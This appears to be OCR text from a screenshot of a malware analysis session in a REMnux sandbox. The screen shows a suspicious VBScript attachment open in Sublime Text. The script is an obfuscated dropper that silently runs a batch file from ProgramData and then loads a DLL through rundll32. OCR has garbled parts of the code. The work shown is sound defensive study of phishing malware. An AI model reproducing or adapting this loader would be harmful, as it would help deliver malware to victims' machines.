 Activities Sublime Text Feb 10 1:36 PM
~/fishy_email/spooky_vbs_1.vbs • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
vbscript_mail.vbs spooky_vbs_1.vbs spooky_vbs_2.vbs
1 c:\programdata\sduoixo.vbs
2
3 dim gHerraESWf4
4 set gHerraESWf4=wscript.createobject(WScript.Shell))
5 ouporeul= c:\\programdata\\jledshf.bat
6 gHerraESWf4.run ouporeul,0,true
7 vsjhwhj2= cmd /c start /B c:\\windows\\syswow64\rundll32.exe c:\\programdata\x0bbkwk.dll,dfsgeresd
8 gHerraESWf4.run vsjhwhj2,0
9
7, Column 5 Tab Size: 4 VB
remnux@remnux: ~/fishy_email what is RDS.DataSpace in vbscript -... File Machine View Input Devices Help REMnux v7 (REMnux v7 Sandbox - Latest)